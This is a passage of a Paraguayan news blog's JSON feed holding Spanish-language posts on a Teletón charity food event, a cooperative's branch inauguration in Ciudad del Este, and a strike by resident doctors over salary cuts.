src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6501346174641485264"},"published":{"$t":"2024-03-04T09:55:00.000-08:00"},"updated":{"$t":"2024-03-04T09:55:24.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MEDICOS RESIDENTES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s4496\/DSC_3342.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s320\/DSC_3342.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMédicos Residentes del \u003Cbr \/\u003EHospital Regional CDE.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EMANIFESTACIÓN A NIVEL NACIONAL POR UN SALARIO JUSTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos\nmédicos residentes encuartelados en el Hospital Regional de Ciudad\ndel Este y, a nivel nacional están realizando BRAZOS CAÍDOS a\npartir de hoy lunes 04 de marzo exigiendo sus derechos consagrados.\nBien sabemos la precariedad y pobreza que manejan los Hospitales\npúblicos y que los mismos médicos especialistas y residentes deben\nadministrar dicha pobreza entregando su propia vida a voluntad en\nfavor de sus pacientes en diferentes situaciones de riesgos y\ncarencias.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s4496\/DSC_3345.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s320\/DSC_3345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifestación Brazos Cáidos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\nMinisterio de Salud recientemente firmó una resolución,\ndisminuyendo drásticamente los salarios de los residentes\nespecialistas y sub especialistas rurales por lo que, a nivel\nnacionales se están manifestando para conseguir un justo salario\npara todos ellos, ya que el MSP bajó casi el 50% del salario de los\nmédicos rurales debiendo éstos trabajar 36 hs semanales siendo\nespecialistas. Según la ley deberían trabajar solo 12 horas\nsemanales con ese salario, pero son obligados a trabajar 3 veces más\ncon el mismo salario y para colmo, con 50 % de descuento. A parte de\ntrabajar 36 hs. semanales, están obligados a realizar un dominical\nsin remuneración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3394.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3394.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\npartir de hoy reclaman UN JUSTO SALARIO pidiendo que se revoque la\nreciente resolución, de lo contrario esta medida  irá marcando\nmayor fuerza a través de los días. Los Médicos residentes\nespecialistas exigen al Estado una UNIFICACIÓN SALARIAL a nivel país\ny, con respecto al Alto Paraná que se habiliten más plazas. Del\nHospital Regional de CDE (referencia del Alto Paraná) están\nsaliendo 6 Médicos Cirujanos para realizar su pasantía rural y\nsolamente una plaza se habilitó en el Departamento. Muchos de los\nmédicos ya son padres de familia y el desarraigo significa mucho\ngasto en  alquiler para la estadía, alimentación, movilidad y\nalimentación de la familia, con la disminución de salario ya no\nalcanza más.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s4496\/DSC_3393.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s320\/DSC_3393.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPara\nllegar a ser especialista en el Paraguay, se cursa 6 años en la\nUniversidad de Medicina, luego son sometidos a un estresante examen\npor la CONAREM en donde se presentan unos 2000 o más  postulantes a\nsometerse a un riguroso examen de conocimientos médicos, de los\ncuales quedan 500 médicos para elegir una plaza que será su\nespecialidad en el hospital donde haya dicha plaza, ahí ya comienza\nel dasarraigo y va por cuatro años más incluyendo la pasantía\nrural, es decir para ser médico especialista en Paraguay debe\nprepararse académicamente por 10 años, luego unos años más para\nla sub-especialidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: medium;\"\u003E\u003Cu\u003ENOTICIA\nDE ÚLTIMO MOMENTO:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s4496\/DSC_3397.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" 